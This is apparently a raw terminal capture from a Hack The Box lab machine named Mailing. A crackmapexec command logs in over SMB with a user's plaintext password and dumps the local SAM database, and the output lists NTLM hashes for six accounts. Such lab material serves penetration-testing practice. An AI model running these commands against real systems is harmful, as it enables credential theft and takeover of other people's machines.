 ┌──(root㉿kali)-[~/HTB/windows/mailing]
└─# crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam
SMB 10.10.11.14 445 MAILING [*] Windows 10.0 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB 10.10.11.14 445 MAILING [+] Dumping SAM hashes
SMB 10.10.11.14 445 MAILING Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
SMB 10.10.11.14 445 MAILING localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
SMB 10.10.11.14 445 MAILING maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB 10.10.11.14 445 MAILING [+] Added 6 SAM hashes to the database